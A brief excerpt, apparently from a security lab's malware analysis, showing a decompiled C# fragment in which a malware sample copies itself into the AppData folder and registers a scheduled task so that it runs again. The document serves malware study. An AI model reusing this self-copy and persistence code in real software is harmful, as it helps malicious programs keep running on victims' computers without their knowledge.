 if (Class3.g_bIsCopySelf == 1)
{
string str = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\";
string text = str + Class3.string_3 + ".exe";
if (!File.Exists(text))
{
Class3.smethod_4(text);
File.Copy(location, text);
Class3.smethod_5(text);
}
Class3.AddSchtasks(Class3.string_3, text);
}
if (Class3.int_1 == 4)
{
Class3.RunFile();
}
执行该流程分支
if (Class3.int_1 != 4)
{
Class3.smethod_11(Class3.int_1, location);
}
ADLab